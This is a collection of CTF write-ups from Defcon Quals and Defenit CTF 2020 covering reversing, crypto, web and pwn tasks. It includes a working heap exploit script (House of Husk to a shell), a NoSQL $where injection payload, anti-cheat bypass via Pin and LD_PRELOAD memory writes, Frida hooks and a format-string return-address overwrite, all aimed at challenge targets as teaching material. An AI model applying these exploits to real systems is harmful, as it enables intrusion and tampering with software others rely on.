- Use some known plaintext bytes (eg. file header) to recover part of the keystream- XOR known keystream bytes with ciphertext- Hope that this uncovers some new plaintext parts of the data, which we can "extend"
We run:
```pythonfrom crypto_commons.generic import xor_string, chunk_with_remainder
data = open("flag.jpg.enc", 'rb').read()jpg_header = 'FF D8 FF E0 00 10 4A 46 49 46 00 01'.replace(" ", "").decode("hex")key = xor_string(data, jpg_header)extended_key = key + ("\0" * (40 - len(key)))chunks = chunk_with_remainder(data, 40)for c in chunks: print(xor_string(extended_key, c))```
And we can see two interesting chunks:
```STUVWXYZcdef...()*56789:CDE...```
If we look inside some example JPG files with hexeditor we can see that such data in fact appear there, and that they are much longer!We can use one of them -> `()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxy` to recover entire keystream and decrypt the flag:
```pythonextended_key = xor_string(chunks[15], "()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxy")open('out.jpg', 'wb').write(xor_string(data, extended_key * 1000))```
And we get:
 |
# BabyMaze (reverse, 122p, 53 solved)
> The flag is on the wings of the flying plane. It is possible to get the flag without instrumenting or modifying the binary. Tested on Ubuntu 16.04, Ubuntu 18.04, and Ubuntu 20.04. You should use a system able to run the game at approximately 60 fps. It requires: sudo apt-get install freeglut3
```shellnc babymaze.challenges.ooo 7777```
## Files:
- [BabyMaze](https://raw.githubusercontent.com/TFNS/writeups/master/2020-05-18-DefconQualification/babymaze/files/BabyMaze) `4d7aabfb62d46ea98379254a62023f178c1922c0908f3ff19634ca8c22f97cef`
## Overview
This challenge is about a game binary communication with a classic TCP server. The game shows up a 3D game containing a maze which contains a computer, a yellow box and plane flying around over the maze.
To solve the challenge, we have to read the flag on the plane wings (flying required). Here are the steps required to get the flags:
- Walk to the computer- Press `1` to trigger the 8-second countdown and spawn the second part of the maze after the computer- Catch the yellow box in 8 seconds (which is impossible without cheating)- Catching the yellow box activates a fly hack- Fly on top of the plane to read the flag
As the description says, this challenge is not supposed to be "hacked" with any instrumentation techniques (gdb, memory hacking, etc). This first idea that comes in mind is that maybe a glitch is possible in the game.
However, we did not find any glitch allowing us to see the flags without "cheating". The expected solution was to go around the computer by spamming direction keys.
The maze looks as follows:

## Technical details
The main binary `BabyMaze` is spawning another binary downloaded from the Internet (`babymaze.challenges.ooo:7777`) through execve. There are a father and a son:
- The father is the original binary downloaded on the CTF platform- The son is the other binary downloaded from the server containing all the game logics/graphics.
The important thing to note is that the parent is tracing the son, so weren't able to trace the son (graphic/logic part).
To cheat or to modify the behavior of the child, we’re gonna have to `LD_PRELOAD` our own `.so` into the game. However the following check is preventing us from doing so:
```c __nptr = *env; uVar4 = 0x0; while (__nptr != NULL) { if (((*__nptr == 'L') && (__nptr[0x1] == 'D')) && (__nptr[0x2] == '_')) { puts("Invalid environment"); exit(); } uVar4 = uVar4 + 0x1; __nptr = env[uVar4]; }```
As the father/son are both doing integrity checks, we were not able to patch the binary without having written "Cheater" on the plane wings.
We need to instrumentate the binary so that it is not exiting anymore. To do that, we should be able to use `gdb`. However, after finding the computer, the program crashes for some reason. Thanks to a friend, I found a way to do it stealthily.
We can use `pintool` with a custom trace module:
```c#include <stdio.h>#include "pin.H"
FILE * trace;
VOID printip(VOID *ip) { fprintf(trace, "%p\n", ip);}
void jmp(ADDRINT ip, CONTEXT* ctxt){ PIN_SetContextReg(ctxt, REG_INST_PTR, ip+0x1d); // Jump outside of the puts PIN_ExecuteAt(ctxt);}
// Pin calls this function every time a new instruction is encounteredVOID Instruction(INS ins, VOID *v){ // Insert a call to printip before every instruction, and pass it the IP if(((INS_Address(ins)&0xff0000000000) == 0x550000000000/* is it in .text ?*/) && ((INS_Address(ins)&0xfff)==0x0F0 /*There is two check, this is the first one*/|| ((INS_Address(ins)&0xfff) == 0x979 /* and the second one*/))) { INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)jmp, IARG_INST_PTR, IARG_CONTEXT, IARG_END); }}
// This function is called when the application exitsVOID Fini(INT32 code, VOID *v){ fclose(trace);}
/* ===================================================================== *//* Print Help Message *//* ===================================================================== */
INT32 Usage(){ PIN_ERROR("This Pintool prints the IPs of every instruction executed\n" + KNOB_BASE::StringKnobSummary() + "\n"); return -1;}
/* ===================================================================== *//* Main *//* ===================================================================== */
int main(int argc, char * argv[]){ trace = fopen("itrace.out", "w");
// Initialize pin if (PIN_Init(argc, argv)) return Usage();
// Register Instruction to be called to instrument instructions INS_AddInstrumentFunction(Instruction, 0);
// Register Fini to be called when the application exits PIN_AddFiniFunction(Fini, 0);
// Start the program, never returns PIN_StartProgram();
return 0;}
```
Compile this with pintool:
```shellmake -C pin-3.13-98189-g60a6ef199-gcc-linux/source/tools/ManualExamples/```
The load it in the binary:
```shellLD_PRELOAD=./hook.so ./pin-3.13-98189-g60a6ef199-gcc-linux/pin -t ./pin-3.13-98189-g60a6ef199-gcc-linux/source/tools/ManualExamples/obj-intel64/itrace.so -- ./BabyMaze babymaze.challenges.ooo 7777```
> To hook into this game, I used SwapBuffer function of the freeglut library. This function is called all the time so we can easily display stuff.
```cvoid glutSwapBuffers(void){ // Print something printf("Hooked!\n");
// Call the good old one :) handle = dlopen("/usr/local/lib/libglut.so.3.9.0", RTLD_LAZY); old_swap = dlsym(handle, "glutSwapBuffers"); old_swap();}```
The following two functions have been used to read/write the memory:
```cint read_memory(unsigned long addr, void *data, size_t size){ int fd = open("/proc/self/mem", O_RDONLY);
lseek(fd, addr, SEEK_SET); int n = read(fd, data, size);
close(fd); return n;}
int write_memory(unsigned long addr, void *data, size_t size){ int fd = open("/proc/self/mem", O_RDONLY | O_WRONLY );
lseek(fd, addr, SEEK_SET); int n = write(fd, data, size);
close(fd); return n;}```
To read the good data and find the player address, we simply reverse the son binary after dumping it through `/proc/:pid/exe`.
These two addresses contains ASLR addresses to interesting structure:
```c# define PLAYER_BASE (0x00dc05f8) // Player ptr address# define COORD_BASE (0x00dc0588) // Player coordinates base address```
According to the binary, the player position can be retrieved like this:
```cint read_int(unsigned long addr) { int value = 0;
read_memory(addr, &value, sizeof(int)); return value;}
void write_pos(double x, double y, double z){ unsigned long position = read_int(COORD_BASE);
write_memory(position+(22 * 8) + (8 * 0), &x, 8); write_memory(position+(22 * 8) + (8 * 1), &y, 8); write_memory(position+(22 * 8) + (8 * 2), &z, 8);}
void read_pos(double *x, double *y, double *z){ unsigned long position = read_int(COORD_BASE);
read_memory(position+(22 * 8) + (8 * 0), x, 8); read_memory(position+(22 * 8) + (8 * 1), y, 8); read_memory(position+(22 * 8) + (8 * 2), z, 8);}```
Also, writing, '3' or '2' at the following address allowed us to fly around:
```cvoid fly(){ unsigned long long a = 3;
write_memory(0x00dc05c8, &a, sizeof(unsigned long long)); printf("Let's fly !\n");}```
However, updating this field breaks the integrity checks and "Cheater" got written into the plane's wings. But this could be used to register player position to teleport fast enough :)
The binary is handling keyboard as follows:
```cstatic player_t *player;
void keyboardHandler(char key){ switch(key) { case 'A': case 'a': player->key = 0x61; break; default: if (key - 0x31U < 0x9) { player->key = key; } break; case 'D': case 'd': player->key = 0x64; break; case 'F': case 'f': player->key = 0x66; break; } // [...]}```
As the key is stored in memory, we can use that to write player position according to the positions we saved earlier. The final hook function will look as follows:
```cvoid glutSwapBuffers(void){ static void *handle = NULL; static GLUTSWAP old_swap = NULL; t_player player; double x, y, z; t_matrix m1;
printf("-----------------------------------\n");
get_player(&player); get_matrix_at(COORD_BASE, &m1;;
// print_matrix(&m1;; read_pos(&x, &y, &z); printf("x = %f; y = %f; z = %f;\n", x, y, z);
// This allows us to toggle noclip/fly mode if (player.key == 0x61) { walk(); } if (player.key == 0x64) { change_velocity(2.0); fly(); }
// If the 'f' key is pressed, teleport to the computer if (player.key == 0x66) { // f x = -48.002144; y = 3.189641; z = 88.500946; }
// If the 'v' key is pressed, teleport to the yellow box // Once done, it will enable fly mode and we will be able to read the flag on the plane. if (player.key == 0x76) { // v x = 144.077972; y = 1.670742; z = 142.010620; }
write_pos(x, y, z);
set_player(&player);
// Call the good old one :) handle = dlopen("/usr/local/lib/libglut.so.3.9.0", RTLD_LAZY); old_swap = dlsym(handle, "glutSwapBuffers"); old_swap();}```
And we get the flag: `OOO{b3tt3rTh4nFort9t3}`

- SakiiR |
# Error Program - 2020 Defenit CTF (pwn, 298p, 35 solved)## Introduction
Error Program is a pwn task.
A binary, and a libc are provided.
The binary presents a menu with 3 options : buffer overflow, format string anduse-after-free.
The libc provided is `Ubuntu GLIBC 2.27-3ubuntu1`.
## Reverse engineering
The buffer-overflow menu lets the user read `0x108` bytes in a buffer of size`0x100`. It can only overwrite a canary, preventing the feature from beingexploited.
The format string menu lets the user input a string, and call `printf` on it,resulting in a format string vulnerability.The function checks that the input does not contain `%` and `$`. These checksprevent the feature from being exploited.
The use-after-free menu provides an other menu that lets the user create,delete, edit, and view memory chunks.
The menu keeps track of the allocated chunks in a global array that can hold upto 4 pointers.
`Malloc` will create a chunk of size between `0x777` and `0x77777`. It cannotallocate two chunks with the same index. It effectively limits the total numberof allocated chunks to 4.
`Free` will free a chunk without removing its pointer from the global array.
`Edit` will overwrite a chunk with up to `0x777` bytes of user input. Given thatchunks must have a size of at least `0x777` bytes, this prevents heap overflows.
`View` will print the first `0x10` bytes of a chunk.
## Exploitation
### Libc leak
With the primitives given by the program, it is possible to leak a pointer tothe libc by doing the following actions :1. allocate chunk 1 of any size2. allocate chunk 2 of any size ; it will protect chunk 1 from top chunk3. free chunk 14. view chunk 1 ; the 0x10 bytes will contact `fd` and `bk` pointing to `main_arena`.
```********** UAF MENU ***********1 : MALLOC2 : FREE3 : EDIT4 : VIEW5 : RETURN*******************************YOUR CHOICE? : 1INDEX? : 1SIZE? : 4096ALLOCATE FINISH.
[...]YOUR CHOICE? : 1INDEX? : 2SIZE? : 4096ALLOCATE FINISH.
[...]YOUR CHOICE? : 2INDEX? : 1FREE FINISH.
[...]YOUR CHOICE? : 4INDEX? : 1DATA : pío pío```
### Unsorted bin attack
This setup is also favorable to `unsorted bin attack` : overwrite `bk` and thenext allocation will write a pointer to `bk + 0x10`.
The go-to target for this attack is to overwrite `global_max_fast`. This globalvariable is set with `mallopt` with `param = M_MXFAST`. This lets a developperchange the upper limit of fastbins size.
If this variable is big enough, almost every freed chunk will be added to the`main_arena.fastbinsY` array, allowing one to overwrite global variableswith pointers to freed chunks.
`ptr-yudai` wrote a good article about a relatively new exploit technique theycalled [`House of Husk`](https://ptr-yudai.hatenablog.com/entry/2020/04/02/111507).
The libc used for the challenge is the same as the one used in the article. Theoffsets can be reused as-is.
```% ./ld-2.27.so --library-path . ./husklibc @ 0x66156ef99000sh-5.0$ ```House of Husk requires a call to `printf` with a formatting argument. When thecanary of the buffer overflow menu is invalid, the program will call`printf("%x", canary);`. This can be used to execute the one gadget.
**Flag**: `Defenit{1ntend:H0us3_0f_!@#$_and_us3_scanf}`
## Appendices
### pwn.php
```php#!/usr/bin/phpexpectLine(""); $t->expectLine("********** UAF MENU ***********"); $t->expectLine("1 : MALLOC"); $t->expectLine("2 : FREE"); $t->expectLine("3 : EDIT"); $t->expectLine("4 : VIEW"); $t->expectLine("5 : RETURN"); $t->expectLine("*******************************"); $t->expect("YOUR CHOICE? : ");}
function allocate(Tube $t, $index, $size){ menu($t); $t->write("1\n");
$t->expect("INDEX? : "); $t->write("$index\n");
$t->expect("SIZE? : "); $t->write("$size\n");
$t->expectLine("ALLOCATE FINISH.");}
function free(Tube $t, $index){ menu($t); $t->write("2\n");
$t->expect("INDEX? : "); $t->write("$index\n");
$t->expectLine("FREE FINISH.");}
function edit(Tube $t, $index, $data){ menu($t); $t->write("3\n");
$t->expect("INDEX? : "); $t->write("$index\n");
$t->expect("DATA : "); $t->write($data);
$t->expect("EDIT FINISH.");}
function view(Tube $t, $index){ menu($t); $t->write("4\n");
$t->expect("INDEX? : "); $t->write("$index\n");
$t->expect("DATA : "); return $t->read(0x10);}
printf("[*] Creating process\n");$time = microtime(true);$t = new Socket(HOST, PORT);
$t->expectLine("");$t->expectLine("******* INPUT YOUR ERROR ******");$t->expectLine("1 : Buffer OverFlow");$t->expectLine("2 : Format String Bug");$t->expectLine("3 : Using After Free");$t->expectLine("4 : RETURN");$t->expectLine("*******************************");$t->expect("YOUR CHOICE? : ");$t->write("3\n");
printf("[+] Done in %f seconds\n", microtime(true) - $time);printf("\n");
printf("[*] Allocate chunks\n");allocate($t, 0, 0x800 - 8);allocate($t, 1, 2 * (PRINTF_FUNCTABLE - MAIN_ARENA) - 0x10);allocate($t, 2, 2 * (PRINTF_ARGINFO - MAIN_ARENA) - 0x10);
printf("[*] Leak libc\n");free($t, 0);
$leak = view($t, 0);$addr = unpack("Q*", $leak);$libc = $addr[1] - 0x6f3a0a818ca0 + 0x6f3a0a42d000;printf("[+] libc: %X\n", $libc);
printf("[*] House of husk\n");edit($t, 2, str_repeat(pack("Q", $libc + ONE_GADGET), ord("x")));edit($t, 0, pack("Q*", 0, $libc + GLOBAL_MAX_FAST - 0x10));allocate($t, 3, 0x800 - 8);
free($t, 1);free($t, 2);
printf("[*] Call printf\n");menu($t);$t->write("5\n");
$t->expectLine("");$t->expectLine("******* INPUT YOUR ERROR ******");$t->expectLine("1 : Buffer OverFlow");$t->expectLine("2 : Format String Bug");$t->expectLine("3 : Using After Free");$t->expectLine("4 : RETURN");$t->expectLine("*******************************");$t->expect("YOUR CHOICE? : ");$t->write("1\n");
$t->expect("Input your payload : ");$t->write(str_repeat("A", 0x108));
$t->pipe();``` |
# Fortune Cookie - 2020 Defenit CTF (web, 507p, 15 solved)## Introduction
Fortune Cookie is a web task.
A full docker environment is given. It contains a node app container and aMongoDB database container.
The app allows clients to log in, write information to the database and readwhat informations they stored.
The client's username is stored in a signed cookie.
The flag can be obtained if the client can provide a number such that`Math.floor(Math.random() * 0xdeaaaadbeef) === ${favoriteNumber}` holds true.
## Source code review
The `login` endpoint will allow any username, even if it is not a string. Thisusername is then serialized and signed in a cookie.
```javascriptapp.post('/login', (req, res) => { let { username } = req.body;
res.cookie('user', username, { signed: true }); res.redirect('/');});```
The `write` endpoint allows a user to insert data in a collection. Both the`author` and `content` values can be objects, but there is no use to this.
The `view` endpoint shows a specific post. No vulnerability was identified onthis endpoint.
The `posts` endpoint reads the user's posts. It uses the signed cookie to findevery posts made by the current user. There is a NoSQL injection.
```javascriptapp.get('/posts', (req, res) => {
let client = new MongoClient(MONGO_URL, { useNewUrlParser: true }); let author = req.signedCookies.user;
if (typeof author === 'string') { author = { author }; }
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie'); const collection = db.collection('posts');
collection .find(author) .toArray() .then((posts) => { res.render('posts', { posts }) } );
client.close();
});
});```
The flag is not in the database. Peeking at other users' payload won't behelpful.
The `flag` endpoint retrieves a parameter and check if`Math.floor(Math.random() * 0xdeaaaadbeef)` is equal to this parameter. Theparameter is casted to int. This endpoint is not vulnerable.
## Exploitation
As mentionned above, the `posts` endpoint is vulnerable to a NoSQL injection. Itis possible to execute Javascript in the same process as the one used to checkif the user's number is correct for the `flag` endpoint.
The random number generator used by MongoDB is `XorShift128+`. Attacks exist toretrieve its internal state. As interesting as this path would have been, thisis not the solution.
Instead, it is possible to redefine the `Math.floor` function to return aconstant. This can be done by login in with a username of`username[$where]=(Math.floor=()=>0x586552),false`. This will make it alwaysreturn the number 5793106.
Two quick requests to `/posts` and to `/flag?favoriteNumber=5793106` using thisusername will print the flag.
**Flag**: `Defenit{c0n9r47ula7i0n5_0n_y0u2_9o0d_f02tun3_haHa}` |
# Catchmouse - 2020 Defenit CTF (rev, 690p, 8 solved)## Introduction
Catchmouse is a reversing task.
A single file is provided : `catchMouse.apk`. It is an Adroid application.
The application is a game. Each round last 10 seconds. The player has to tap onimages of mouse gain points. When the time is over, the best 5 scores arestored.
The apk contains JVM code and a native library, `libjniCalculator.so`.
## Java
The Java code can be decompiled with recent decompilers.[Procyon](https://bitbucket.org/mstrobel/procyon/wiki/Java%20Decompiler) workedthe best.
The class `com.example.touchgame.ResultActivity` contains a string that mentionsthe flag. It is slightly obfuscated in the sense that `jadx` could not decompilethe `onStart` method.
The `onCreate` method sets class properties, in particular `this.t` is set tothe current player's name and `this.u` is set to the current player's score.
```javathis.t = ((Activity)this).getIntent().getStringExtra("name");this.u = ((Activity)this).getIntent().getIntExtra("score", 0);```
The `onStart` method takes `this.u`, the score, and calls `Convertkey1` on it.It then calls `Convertkey2` on its return value, and so on until `Convertkey7`.
```javathis.v = this.Convertkey1(this.u);this.v = this.Convertkey2(this.v);this.v = this.Convertkey3(this.v);this.v = this.Convertkey4(this.v);this.v = this.Convertkey5(this.v);this.v = this.Convertkey6(this.v);this.v = this.Convertkey7(this.v);```
The method then retrieves a signature, hashes it, and encodes the result inbase64.
The [Android documentation](https://developer.android.com/reference/android/content/pm/Signature)states that Signature is an `Opaque[...] representation of a signingcertificate`.
```javafor (final Signature signature : ((Activity)this).getPackageManager().getPackageInfo("com.example.touchgame", 64).signatures) { final MessageDigest instance = MessageDigest.getInstance("SHA-256"); instance.update(signature.toByteArray()); this.y = Base64.encodeToString(instance.digest(), 0);}```
The score is then concatenated with the base64 string, and hashed again.
```javafinal StringBuilder sb = new StringBuilder();sb.append(Long.toString(this.v));sb.append(this.y);final String string = sb.toString();
final MessageDigest instance2 = MessageDigest.getInstance("SHA-256");instance2.update(string.getBytes());final byte[] digest = instance2.digest();```
The new digest is converted to its hexadecimal representation.
```javafinal StringBuffer sb2 = new StringBuffer();for (int k = n; k < digest.length; ++k) { sb2.append(Integer.toString((digest[k] & 0xFF) + 256, 16).substring(1));}String string2 = sb2.toString();```
And this hexadecimal representation is used as a parameter of the `b.b.a.a`class.
Snippets of the `b.b.a.a` class would serve no purpose in this write-up. Itperforms encryption and decryption of AES-128-CBC. The parameter is both the keyand the IV. Only the first 128 bits are used. The IV and the key are the same.
The player's name is encrypted as explained above. If the result matches`6ufrtSAmvqHgdpLJ3dJJYmKHcE3FyqnXGe2rzFGDsBE=`, the good boy is displayed.
In other words, `6ufrtSAmvqHgdpLJ3dJJYmKHcE3FyqnXGe2rzFGDsBE=` is the flagencrypted with a key derived from the score and the application's signature.
```javafinal b.b.a.a a2 = new b.b.a.a(string2); // aes-128-cbcfinal String b2 = a2.b(this.t); // encryptfinal String a3 = a2.a(b2); // decryptfinal StringBuilder sb3 = new StringBuilder();sb3.append("decrypt:");sb3.append(a3);Log.e("catname", sb3.toString());
if (b2.equals("6ufrtSAmvqHgdpLJ3dJJYmKHcE3FyqnXGe2rzFGDsBE=")) { Toast.makeText(((Activity)this).getApplicationContext(), (CharSequence)"Good!!! Cat Name is Flag", 1).show();}```
To sum it up :```pythonhash = ck7(ck6(ck5(ck4(ck3(ck2(ck1(score)))))))key = sha256(str(hash) + base64(sha256(signature)))iv = key[0x00:0x10]
flag = decode(key, iv, "6ufrtSAmvqHgdpLJ3dJJYmKHcE3FyqnXGe2rzFGDsBE=")```
This construction ensures the application is not modified, as the signaturewould become invalid.
## JNI
The `libCalculator.so` library exports the `Convertkey` functions.
These contain the same pattern repeated multiple times :```clocal_40 = 1;while (local_40 < 0x4d5) { local_18 = local_18 + 0x539 % local_40 + -0x852a4b69; local_40 = local_40 + 1;}
local_44 = 1;while (local_44 < 0x25) { local_18 = local_18 + 0x539 % local_44 + 0x852a5a91; local_44 = local_44 + 1;}```
`Convertkey1` is different. It checks that the input is within the `[500, 1000]`interval. It returns a constant value if it is not, hinting that the expectedscore is between 500 and 1000.
```cif ((param_3 < 1000) && (499 < param_3)) { local_20 = [...];}else { local_20 = 0x12535623cbac930f;}return local_20;```
Fortunately, `libCalculator.so` has been compiled for x86_64. None of itsfunction call any functions. It is thus possible to lift the code from thosefunctions and use it without any modification.
## Finding the flag
With both parts of the application reversed, it becomes clear that the followingare required in order to find the flag :1. retrieve the signature, its hash or the base64 of it2. bruteforce the score between 500 and 1000 to find the key
The first part can be done with Frida. Frida is a great tool. Its documentationhowever...
Frida can find an Android phone connected via USB with `frida.get_usb_device()`.
It can attach to a running process with `device.attach('package.id')`.
Then, it can execute code within the Java context with `Java.perform(code)`.
The code can obtain references to Java classes with `Java.use("class.name")`.
The methods can be accessed with `class.methodName`. If a method is definedmultiple time (overloaded), it can be discriminated with`class.methodName.overload("arg1_type", "arg2_type", ...)`. type is thedescriptor representation of the type (e.g. `[B` for a byte array) as defined inChapter [4.3. Descriptors and Signature](https://docs.oracle.com/javase/specs/jvms/se7/html/jvms-4.html#jvms-4.3)of the Java Virtual Machine Specification.
The easiest way is to pretend there is no need for an overload. Frida will printa helpful message about what methods signatures can be overloaded.
The implementation of a method can be replaced with `method.implementation =function(x) { ... }`. The `this` object represents the current object.`this.foo` will call the original `foo` method, even if it is overloaded.
The `hook.py` script hooks `java.lang.StringBuilder` and outputs strings itbuilt. This shows the following base64 :`wo6sy9VK4Aql1J6+yXpizrQcKa33BlE48v+LmgOiKrY=\n` (mind the new line !)
Using this string and a C script to try every scores, the flag can be decryptedin no time.
```./bf | ./pwn.php | stringsDefenit{Cat_Name_Is_MeOw_mEOw}```
**Flag**: `Defenit{Cat_Name_Is_MeOw_mEOw}`
## Appendices
### hook.py
```pythonimport frida, sys
def on_message(message, data): if message['type'] == 'send': print("[*] {0}".format(message['payload'])) else: print(message)
jscode = """Java.perform(function () { Java.use("android.util.Base64").encodeToString.overload('[B', 'int').implementation = function(a, b) { console.log("base64");
var str = ""; for(var i = 0; i < a.length; i++) { var byte = a[i] & 0xFF;
if(byte < 0x10) str += "0";
str += byte.toString(16) + " "; }
console.log(str); return this.encodeToString(a, b); };
Java.use("java.lang.StringBuilder").toString.implementation = function() { var ret = this.toString();
console.log("sb = " + ret); return ret; };});"""
process = frida.get_usb_device().attach('com.example.touchgame')print(process)
script = process.create_script(jscode)script.on('message', on_message)script.load()sys.stdin.read()```
### bf.c
```c#include <stdio.h>#include <sys/mman.h>#include <fcntl.h>
typedef long jni(int, int, long);
int main(int argc, char *argv[]){ int fd; void *base; long (*ck1)(int, int, long); long (*ck2)(int, int, long); long (*ck3)(int, int, long); long (*ck4)(int, int, long); long (*ck5)(int, int, long); long (*ck6)(int, int, long); long (*ck7)(int, int, long);
fd = open("lib/x86_64/libjniCalculator.so", O_RDONLY); base = mmap(NULL, 0x2000, 7, MAP_PRIVATE, fd, 0);
// printf("%p\n", base); ck1 = (jni*)(base + 0x850); ck2 = (jni*)(base + 0x910); ck3 = (jni*)(base + 0xb20); ck4 = (jni*)(base + 0xe50); ck5 = (jni*)(base + 0x1200); ck6 = (jni*)(base + 0x1430); ck7 = (jni*)(base + 0x1650);
for(int i = 500; i < 1000; i++) { long hash = i;
hash = ck1(0, 0, hash); hash = ck2(0, 0, hash); hash = ck3(0, 0, hash); hash = ck4(0, 0, hash); hash = ck5(0, 0, hash); hash = ck6(0, 0, hash); hash = ck7(0, 0, hash);
// printf("%d %016lX\n", i, hash); printf("%ld\n", hash); }}```
### pwn.php
```php#!/usr/bin/php |
# warmup - 2020 Defenit CTF (pwn, 316p, 32 solved)## Introduction
warmup is a pwn task.
A binary, and a libc are provided.
The libc provided is `Ubuntu GLIBC 2.23-0ubuntu11`.
## Reverse engineering
The binary is quite small and has symbols.
It opens `flag.txt`. It then reads `0x100` bytes in a buffer from the standardinput, and calls `snprintf` on it, resulting in a format string vulnerability.It calls `exit` right after. It does not display anything, which makes itimpossible to leak memory.
There is a `win` function that displays the flag. It is located right after thevulnerable function.
## Exploitation
The author of this challenge expects players to redirect the flow of executionto the `win` function.
The format string vulnerability allows an attacker to overwrite arbitrarymemory. ASLR + PIE means that the attacker is restricted to addresses that areleft on the stack. PIE also means that the overwritten pointer has to be alreadypointing to the main binary's mapping.
The binary is `relro`. Overwriting the `.got.plt` is not an option.
The vulnerable function never returns. It calls `exit` that calls a few hooks(TLS destructors, `atexit` functions, etc.). Tracing the execution shows nohooks that can be overwritten and whose function is located in the main binary'smappings.
`snprintf` uses a return address. It is possible to overwrite it during itscall, which will make it return to a different address.
`snprintf` originally returns to `$base + 00000a0a`, which is conveniently veryclose to the `win` function, located in `$base + 00000a14`. Partiallyoverwriting the last byte of the return address to `0x14` will thus make thecall to `snprintf` return to the `win` function.
There are no pointers to `snprintf`'s return address on the stack. However,there is a pointer to a stack address that contains an other stack address.
```0x7fffffffda20: 0x00007fffffffda30 0x473734f9ce51ca000x7fffffffda30: 0x00007fffffffda40 0x0000000100000a89```
It is possible to overwrite the second pointer (`0x7fffffffda30`) to make itpoint what would be the return address of `snprintf`.
With ASLR, this has a reasonable chance of success. It is possible to run ascript multiple time in parallel to get the flag faster.
**Flag**: `Defenit{printf_r3t_0v3rwrit3}`
## Appendices
### pwn.php
```php#!/usr/bin/php |
# Child Encrypter - 2020 Defenit CTF (rev/crypto, 598p, 11 solved)## Introduction
Child Encrypter is a reverse and cryptography task.
A binary, and its output are provided.
The binary expects 3 arguments : the plaintext file, the output file, and a keyfile.
Running the binary twice with the same arguments will provide a differentoutput. When running, it generates and prints a nonce.
## Reverse engineering
The binary is statically linked. libc functions are already visible.
The function at `000014e7` opens and reads a file.
The binary reads the plaintext file and the key file. It then generates 0x10bytes from `/dev/urandom` which outputs cryptographically secure numbers. Thesebytes are the nonce.
The function at `000014a1` prints a hexadecimal dump of its first argument.
The function at `00001586` writes data to a file.
The two functions at `00001304` and `00001408` deal with the encryption.
The first function has reference to an array of 256 bytes. The values of thisarray are those found in the [AES S-Box](https://en.wikipedia.org/wiki/AES_s-box#Forward_S-box).
Using the test vector found on [Sam Trehnholme's Rijndael's key schedulearticle](http://www.samiam.org/key-schedule.html) shows that this functionexpands the key (second argument) to the AES state (first argument). The nonceis copied after the state.
```cstruct state { unsigned char aes_state[0xB0]; unsigned char nonce[0x10];};```
The function at `00001408` is not an AES encryption, but it calls the functionat `00000e24` which is an AES encryption.
`00001408` is :```cchar block[0x10];char *end = buffer + size;int i = 0x10;
while(buffer != end) { if(0x10 == i) { memcpy(block, nonce, sizeof(block)); block[0x0F] = rand() % 10;
aes_encrypt(block, state); i = 0; }
*buffer ^= block[i];
i++; buffer++;}```
This binary encrypts the plaintext à la CTR mode, except there are 10 possiblecounter. The output is large enough to guarantee that every possible nonces arerepeated a few times.
## Cryptography
The first thing to do is to classify each block of 16 bytes and group themaccording to the key that was used to xor them.
A good way is to assume that the text is 7-bit ASCII (i.e. that the 8th bit ofevery char is always clear). This leaks the 8th bit of every byte of the keyused for each block. This information can be used to fingerprint the key usedfor a specific block.
When encrypting a block, the output is `out[i] = block[i] ^ key[rand() % 10]`.
If block `a` and `b` share the same key, then `out[a] ^ out[b] = block[a] ^block[b]`. This means that any block for a specific key can be decrypted if atleast one block of this group is known.
The flag format is `Defenit{...}`. It is safe to assume that `Defenit{` can befound in the clear text. This can help perform a known-plaintext attack of 8bytes.
For every group, xor `block[i]` with `block[0]` (with `i` > 0) and xor it with`Defenit{\0\0\0\0\0\0\0\0`. Repeat for each block, each group, and for eachrotation of the known plaintext until the xorred part appears readable.
